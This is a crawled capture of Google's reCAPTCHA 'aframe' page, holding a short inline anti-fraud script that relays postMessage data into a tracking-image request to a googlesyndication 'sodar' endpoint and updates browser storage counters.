request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 261
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="N5PK5XRICdDA66jnEzHmkw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769469859267');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>